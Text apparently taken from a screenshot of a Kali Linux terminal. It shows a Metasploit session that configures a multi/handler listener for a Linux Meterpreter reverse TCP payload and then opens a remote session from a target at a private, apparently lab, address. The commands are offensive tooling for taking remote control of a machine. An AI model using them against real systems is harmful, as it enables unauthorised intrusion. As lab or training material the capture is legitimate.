 root@kali: ~
File Edit View Search Terminal Help
http://metasploit.com
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.0.4
LHOST => 172.16.0.4
msf exploit(handler) > set LPORT 10000
LPORT => 10000
msf exploit(handler) > run
[*] Started reverse TCP handler on 172.16.0.4:10000
[*] Starting the payload handler...
[*] Sending stage (797784 bytes) to 172.16.0.6
[*] Meterpreter session 1 opened (172.16.0.4:10000 -> 172.16.0.6:47266) at 2017-
07-26 09:45:22 +0200
meterpreter >